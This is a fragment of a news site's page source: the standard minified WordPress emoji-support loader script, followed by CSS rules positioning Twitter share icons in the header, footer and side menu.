const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thecredibleindia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<style>
.tsi-twitter:before {
    background: url([data-uri]) CENTER CENTER NO-REPEAT !important;
    content: url([data-uri])!important;
    width: 19px!important;
    height: 19px!important;
    background-position: center !important;
    background-size: contain !important;
    position: absolute;
    top: 3px;
    left: 33px;
    filter: invert(1);
}

.spc-social-block.spc-social {
    position: relative;
}










.post-share-bot .tsi-twitter:before {
    background: url([data-uri]) CENTER CENTER NO-REPEAT !important;
    content: url([data-uri])!important;
    width: 17px !important;
    height: 26px !important;
    background-position: center !important;
    background-size: contain !important;
    top: 3px;
    left: 33px;
    filter: invert(1);
    position: inherit;
}


.main-footer .upper-footer .tsi-twitter:before {
    background: url([data-uri]) CENTER CENTER NO-REPEAT !important;
    content: url([data-uri])!important;
    width: 19px!important;
    height: 19px!important;
    background-position: center !important;
    background-size: contain !important;
    position: absolute;
    top: 9px;
    left: 57px;
    filter: invert(1);
}

.main-footer .lower-footer .tsi-twitter:before {
    background: url([data-uri]) CENTER CENTER NO-REPEAT !important;
    content: url([data-uri])!important;
    width: 19px!important;
    height: 19px!important;
    background-position: center !important;
    background-size: contain !important;
    position: absolute;
    top: 12px;
    left: 64px;
    filter: invert(1);
}

.off-canvas-content .tsi-twitter:before {
    background: url([data-uri]) CENTER CENTER NO-REPEAT !important;
    content: url([data-uri])!important;
    width: 21px!important;
    height: 17px!important;
    background-position: center !important;
    background-size: contain !important;
    position: absolute;
    top: 18px;
    left: 102px;
    filter: invert(0);
    z-index: 9999;
}
</style>